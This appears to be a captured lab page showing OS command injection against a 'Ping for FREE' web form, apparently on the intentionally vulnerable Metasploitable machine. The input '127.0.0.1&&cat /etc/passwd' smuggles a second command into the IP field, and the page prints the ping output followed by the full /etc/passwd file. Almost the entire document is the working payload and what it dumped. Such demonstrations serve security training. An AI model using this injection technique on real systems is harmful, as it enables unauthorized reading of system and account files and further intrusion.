 Ping for FREE
Enter an IP address below:
127.0.0.1&&cat /etc/passwd
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.089 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.027/0.050/0.089/0.028 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false